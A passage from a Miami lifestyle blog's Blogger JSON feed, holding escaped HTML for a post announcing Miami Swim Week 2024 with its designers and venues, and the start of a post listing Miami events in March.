Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2516198578463954087\/posts\/default\/9101598951384589263"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2516198578463954087\/posts\/default\/9101598951384589263"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myfabulousflorida.com\/2024\/07\/the-house-of-food-porn.html","title":"The House of Food Porn "}],"author":[{"name":{"$t":"Blog Sisters"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13973563783461373986"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hfrYF0gDL1PPLFm0wCz8KoXZjkePipd55XFmOzZnIVjQ2t3Ax3f8ndpI1XmbM-0MuKKL2fpOANqImXjh6y8nZ4DfQGJp-hnYTAACdzJGFTm4UuuRPQAY9XnH0kU9c-Y\/s220\/Two+white+clip+art+cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSVq9AtMb9E8UNFukpxXkr2iK-lQ7qQYiTgZS5Z9tn-Kp3TGD__SxxluUv7jQexlCp95ll5b4y7H2YTzIlptGBpRUIAo8Hki_jClwVacUQSeMOP1mxXt5ImgEPFojlq_dsdyXarFs_DwSud2M7b72Nk_ttD4tf4x_Q3LdbFewVlqxAScXYTg4rTnuw4NU\/s72-w640-h360-c\/Number%20one%20restaurant%20in%20Miami.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2516198578463954087.post-1546986730941449902"},"published":{"$t":"2024-05-20T00:00:00.004-04:00"},"updated":{"$t":"2024-05-28T15:13:45.412-04:00"},"title":{"type":"text","$t":"Miami Swim Week 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn8cyI3aP9UH76SHVzRdn4LdNQqLvG0Ebb1IQX_y1hdQAJLejUITaPYUWD8mjINtIceLvz9ryCiwkudUtfXMoh3w8m_1cGxFXTsBrQstQBw7N-CfQnpaVZcFWE_usuK1W6vkte1Z16pkZR_HUOVnMoNfEW7yLzPdG6pl3ei9mC2kJixV1C6ihe562ulByj\/s2000\/Miami%20Swim%20Week%202024%20Runway.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Swimwear festival Miami\" border=\"0\" data-original-height=\"1428\" data-original-width=\"2000\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn8cyI3aP9UH76SHVzRdn4LdNQqLvG0Ebb1IQX_y1hdQAJLejUITaPYUWD8mjINtIceLvz9ryCiwkudUtfXMoh3w8m_1cGxFXTsBrQstQBw7N-CfQnpaVZcFWE_usuK1W6vkte1Z16pkZR_HUOVnMoNfEW7yLzPdG6pl3ei9mC2kJixV1C6ihe562ulByj\/w640-h376\/Miami%20Swim%20Week%202024%20Runway.jpg\" title=\"Miami SwimWeek 2024\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: arial;\"\u003EExcited to announce that Miami Swim Week is now in Miami a month earlier! Instead of July it is happening this week. For a sneak peek of kickoff event May 27 click here\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/reel\/C7gG0TDOpfx\/?utm_source=ig_web_copy_link\u0026amp;igsh=MzRlODBiNWFlZA==\" rel=\"nofollow\" target=\"_blank\"\u003EMiami Christine\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.miamiswimweekshows.com\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"-webkit-text-decoration-skip: none; background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre;\"\u003EMiami Swim Week\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E® The Shows 2024 shows are on May 29 to June 2, 2024 at the SLS South Beach Hotel\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E from 6:30 PM -11:00 PM. \u003C\/span\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EWith over 50+ events, 100+ national and international designers, \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Eand over 20+ satellite locations, this is the largest Swim Festival globally. Showcasing the\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E evolution of swimwear fashion with seasoned veterans and emerging talents, it offers \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Ediverse programming for all, from runways to exclusive after-parties. With a global spotlight \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Eand a focus on fashion, culture, and sustainability, Miami Swim Week® The Shows 2024 is set \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Eto be an inspiring and awe-inspiring weeklong celebration you won’t want to miss.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThe Shows are redirecting their \u003C\/span\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Efocus this year to inspire and elevate new and emerging \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Edesigners from across the globe with inclusivity, diversity, and sustainability at the forefront.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E Primarily \u003C\/span\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Eheld at the SLS South Beach Hotel, set in the Miami Beach heat, The Shows will \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Edisplay an array of designers - hailing from Australia to Africa to France and more -\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E all boasting their interpretation of ready-to-wear summer and resort styles. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThe diverse lineup of designers includes Miami-based designer, \u003C\/span\u003E\u003Ca href=\"https:\/\/linkprotect.cudasvc.com\/url?a=https%3a%2f%2fstreaklinks.com%2fB3lVt8A4OBvzB86M_AxyknI6%2fhttps%253A%252F%252Fwww.instagram.com%252Femasavahl%252F\u0026amp;c=E,1,1UsAHAHb9wVGZho1wF7buL4fitBwWplhwjakDmRy72egBB-_s-slKvH1vwSFMCIhShRGAlGkctSCZe5Xz9iUpywq5wwx3OfRqE7RaD1o_9TJZVkcZNVz5jW6axX3\u0026amp;typo=1\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"-webkit-text-decoration-skip: none; background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre;\"\u003EEma Savahl\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E; British brand, \u003C\/span\u003E\u003Ca href=\"https:\/\/linkprotect.cudasvc.com\/url?a=https%3a%2f%2fstreaklinks.com%2fB3lVt77ra9v6Hnv4CwTdzbLD%2fhttps%253A%252F%252Fwww.instagram.com%252Fmarsthelabel%252F\u0026amp;c=E,1,v-FaYkfyXO57UavAbONREBPv9RYKMCDwGA4Yf1hvzLXyzoIT9qYB8RN0wJg3rutPq26cNqk9ujLn7Wu7qHfaeKPvKVhisxxJDfQgyAYY3mg0CelM\u0026amp;typo=1\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"-webkit-text-decoration-skip: none; background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre;\"\u003EMars The label\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E; European Brand, \u003C\/span\u003E\u003Ca href=\"https:\/\/linkprotect.cudasvc.com\/url?a=https%3a%2f%2fstreaklinks.com%2fB3lVt7_GRtZBBDaZlAoHOyis%2fhttps%253A%252F%252Fwww.instagram.com%252Flascanaofficial%252F\u0026amp;c=E,1,H1k8ntfqlBZ-IDR16GEjFnt5OC7V3P93UHwHUs5zxgHjHxtGEfyffRXEFbQ1dPv71MBHXjN81taloqS5hg8nxmuc9Xqv8eTPULu7v-S0W84uQUpGkQcEU8o,\u0026amp;typo=1\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"-webkit-text-decoration-skip: none; background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre;\"\u003ELascana\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E; \u003C\/span\u003E\u003Ca href=\"https:\/\/linkprotect.cudasvc.com\/url?a=https%3a%2f%2fstreaklinks.com%2fB3lVt77ERKMusalSXgJAN2Ok%2fhttps%253A%252F%252Fwww.instagram.com%252Flibertyxjusticeforall%252F\u0026amp;c=E,1,n7UU0ENrkQg122JQbSf-t8IP37Lg547uNoCzKA1RphSDE3iiywpybDoGhgWcbWDtowTU1JclokRFQ1Ilj595p5fLKC1SDGY0LZeK1HwlWIWcBxG9wVk,\u0026amp;typo=1\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"-webkit-text-decoration-skip: none; background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre;\"\u003ELiberty \u0026amp; Justice\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E + The Made in Africa Collective; USA brand, \u003C\/span\u003E\u003Ca href=\"https:\/\/linkprotect.cudasvc.com\/url?a=https%3a%2f%2fstreaklinks.com%2fB3lVt8ANTWY4M2cUDwhmGl0L%2fhttps%253A%252F%252Fwww.instagram.com%252Fsaltymermaidswim%252F\u0026amp;c=E,1,EhLRWgs7JOoUWrG4hxWPR71rEFp3qb3cNWGQW0FUshcgFxntenxIdtZDq6SMDNdIfsJGAl_iF1Myx5lZnpPZ72iyOxDg76_zrSUMrFcCyw,,\u0026amp;typo=1\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"-webkit-text-decoration-skip: none; background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre;\"\u003ESalty Mermaid Swim\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E; Canadian designer, \u003C\/span\u003E\u003Ca href=\"https:\/\/linkprotect.cudasvc.com\/url?a=https%3a%2f%2fstreaklinks.com%2fB3lVt8Aa2lNfmC-ksQJbBHHx%2fhttps%253A%252F%252Fwww.instagram.com%252Folivialondonswim%252F\u0026amp;c=E,1,Tl_14iLdoZMF946X5JvRU7LWI1NHqpsOv20ruMkJrbr6pOT8zr5UTaTDcdCd6Gt9PvTyW2JOLU1ttirm-4I3TniRX8VSFPubK2wUoPeQ8lI7mLX5Y-g,\u0026amp;typo=1\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"-webkit-text-decoration-skip: none; background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre;\"\u003EOlivia London\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E; Mexican brand, \u003C\/span\u003E\u003Ca href=\"https:\/\/linkprotect.cudasvc.com\/url?a=https%3a%2f%2fstreaklinks.com%2fB3lVt7_HRwtbIwXrdgn5xBHV%2fhttps%253A%252F%252Fwww.instagram.com%252Fliechantelswimwear%252F\u0026amp;c=E,1,JTybbK-6xxojzgXmOyEyLXbc2v97QKqGI5Br2nFYKsHs254ax-YraOSPxROtCtgDIlwjNHy7GS0xOoVHAoYGzY0nImnPskBIYvkXos4sEaxpl-J1A3EDlmei\u0026amp;typo=1\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"-webkit-text-decoration-skip: none; background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre;\"\u003ELiech Antel Swimwear\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E; French brand, \u003C\/span\u003E\u003Ca href=\"https:\/\/linkprotect.cudasvc.com\/url?a=https%3a%2f%2fstreaklinks.com%2fB3lVt8AqKkHM_D0svAcawV_V%2fhttps%253A%252F%252Fwww.instagram.com%252Fbananamoonofficial%252F\u0026amp;c=E,1,sADBGZqXbnh568p_x7hOLdJ0Smv1PnYDdUH2agoYIbP4LJ5q0ElcJ9rXrtbT1Ojr7W3MUp4KV2hax4AeHAJSHEu2Vmz7tHJEtrxK45rfMRCUzms,\u0026amp;typo=1\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"-webkit-text-decoration-skip: none; background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre;\"\u003EBanana Moon\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E, Peruvian brand \u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/shopkenekaya\/\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"-webkit-text-decoration-skip: none; background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre;\"\u003EKené Kaya\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E and Emerging Designer’s Collective. See the full designer schedule\u003C\/span\u003E\u003Ca href=\"https:\/\/dcswimweek.com\/miami-swim-week-designers-schedule-2024\/\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Calibri,sans-serif\" style=\"-webkit-text-decoration-skip: none; background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre;\"\u003E here\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMiami Swim Week® The Shows’ next chapter will also be introducing revolutionary technologies and continuing to innovate by introducing AR, VR, Virtual-Marketplaces, and Blockchain technologies. An assortment of innovative beauty and wellness activations prove that Swim Week is more than just runway shows; it is a comprehensive sensory experience. Attendees can anticipate conscious beauty lounges, designer marketplace “splash”, industry receptions and luncheons, impact panels featuring industry experts, exclusive parties, pop-up shops, networking events, and Hammock Trade Show all set against the backdrop of the breathtaking Miami coastline. The venues hosting these exclusive activations will include SLS South Beach, National Hotel, Queen Miami Beach, Hyde Beach, \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #222222; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESalvaje Miami, and Seaspice + More.\u0026nbsp;\n\nTickets still available!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myfabulousflorida.com\/feeds\/1546986730941449902\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myfabulousflorida.com\/2024\/05\/miami-swim-week-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2516198578463954087\/posts\/default\/1546986730941449902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2516198578463954087\/posts\/default\/1546986730941449902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myfabulousflorida.com\/2024\/05\/miami-swim-week-2024.html","title":"Miami Swim Week 2024"}],"author":[{"name":{"$t":"Blog Sisters"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13973563783461373986"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hfrYF0gDL1PPLFm0wCz8KoXZjkePipd55XFmOzZnIVjQ2t3Ax3f8ndpI1XmbM-0MuKKL2fpOANqImXjh6y8nZ4DfQGJp-hnYTAACdzJGFTm4UuuRPQAY9XnH0kU9c-Y\/s220\/Two+white+clip+art+cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn8cyI3aP9UH76SHVzRdn4LdNQqLvG0Ebb1IQX_y1hdQAJLejUITaPYUWD8mjINtIceLvz9ryCiwkudUtfXMoh3w8m_1cGxFXTsBrQstQBw7N-CfQnpaVZcFWE_usuK1W6vkte1Z16pkZR_HUOVnMoNfEW7yLzPdG6pl3ei9mC2kJixV1C6ihe562ulByj\/s72-w640-h376-c\/Miami%20Swim%20Week%202024%20Runway.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2516198578463954087.post-7189628810529854961"},"published":{"$t":"2024-03-03T02:05:00.007-05:00"},"updated":{"$t":"2024-03-16T20:49:56.470-04:00"},"title":{"type":"text","$t":"March Events"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOasBZPnAj3JMXKffdchXdYXCKF8aInHLnVnpcsrERFZMqlZaKkagcvjp3UOtRYFCfraM370QcBlVhvlX_WfkiGvF5IghNDw2p3w3X_7v5fJYXXroYonCtTfBGG5Ek6M6cogkzZlGIkG258CQDoC7Yo9kFvepzKENkfilKutnqv_iTTha4VirQcjRwUYks\/s1640\/March%20Madness.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1640\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOasBZPnAj3JMXKffdchXdYXCKF8aInHLnVnpcsrERFZMqlZaKkagcvjp3UOtRYFCfraM370QcBlVhvlX_WfkiGvF5IghNDw2p3w3X_7v5fJYXXroYonCtTfBGG5Ek6M6cogkzZlGIkG258CQDoC7Yo9kFvepzKENkfilKutnqv_iTTha4VirQcjRwUYks\/w640-h360\/March%20Madness.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003EWith Spring comes the most incredible weather in Miami, and along with it a fury of events. This is Miami's March madness.\u0026nbsp; From architecture events, youth music festivals to comedy counseling on marriage, to artistic presentations. Some events are free or ask for a nominal donation*.\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-small;\"\u003EThru March 24\u003Cspan\u003E\u0026nbsp; \u0026nbsp; Friends Experience--Get 20% discount (Aventura Mall, North Miami)\u003Cbr \/\u003EMarch 1 - 2\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;*\u003C\/span\u003E\u003Cspan\u003EOpen House Miami (First Architectural Festival) full day FREE\u003Cbr \/\u003EMarch 5\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;*305 Day Celebration (Downtown, Wynwood, Little Havana) all day FREE\u003Cbr \/\u003EMarch 9\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan\u003EDania Beach Wine \u0026amp; Food Festival, all day\u003Cbr \/\u003EMarch 9\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;*\u003C\/span\u003E\u003Cspan\u003EYouth Music Festival (Miami Beach) 3pm-10pm\u003Cbr \/\u003EMarch 9\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EFunny How Marriage Works\" Comedy (Coral Gables) 4:30-6:30pm\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-small;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EMarch 9\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;* Drone Light Show Extravaganza (downtown Miami) FREE, 6:30pm\u003C\/span\u003E\u003Cbr \/\u003EMarch 9\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EBlu Exhibition (art by Sydney Blu, Wynwood) 7pm-11pm\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 